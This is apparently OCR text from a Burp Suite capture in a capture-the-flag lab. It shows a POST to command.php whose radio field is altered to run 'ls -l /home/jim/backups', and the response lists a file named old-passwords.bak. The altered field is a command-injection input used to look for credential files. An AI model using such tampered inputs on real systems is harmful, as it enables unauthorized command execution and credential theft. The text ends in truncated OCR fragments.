 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.174.190
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.174.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.89
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.174.190/command.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=i4h86i943n1c9udis3erbqk9m7
14 Connection: keep-alive
15
16 radio=ls+-l+/home/jim/backups&submit=Run
Response
Pretty Raw Hex Render \n
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="
checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls -l /home/jim/backups<br />
<pre>
total 4
32 -rw-r--r-- 1 jim jim 2047 Apr 7 2019 old-passwords.bak
33 </pre>
<p>
<a href='login.php'>
Reques
Reques
Reques
Reques
Reques
Respor